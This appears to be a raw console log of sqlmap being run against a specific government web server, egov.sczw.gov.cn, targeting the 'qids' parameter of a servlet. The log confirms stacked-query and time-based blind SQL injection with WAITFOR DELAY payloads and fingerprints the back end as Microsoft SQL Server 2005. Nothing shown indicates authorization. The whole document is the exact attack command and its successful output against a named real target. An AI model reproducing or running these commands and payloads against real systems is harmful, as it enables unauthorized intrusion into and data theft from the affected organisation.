 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "egov.sczw.g
ov.cn:8080/servlet/kbdelquestion?qids=1&deptIds=null" -p qids --dbms mssql --tim
e-sec 5
sqlmap {1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:01:47
[19:01:47] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://egov.sczw.gov.cn:8080/servlet/kbsearch'. Do
you want to follow? [Y/n] n
[19:01:52] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[19:01:54] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qids (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: qids=1; WAITFOR DELAY '0:0:5'--&deptIds=null
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: qids=1 WAITFOR DELAY '0:0:5'--&deptIds=null
---
[19:01:54] [INFO] testing Microsoft SQL Server
[19:01:54] [INFO] confirming Microsoft SQL Server
[19:01:54] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[19:01:54] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\egov.sczw.gov.cn'
[*] shutting down at 19:01:54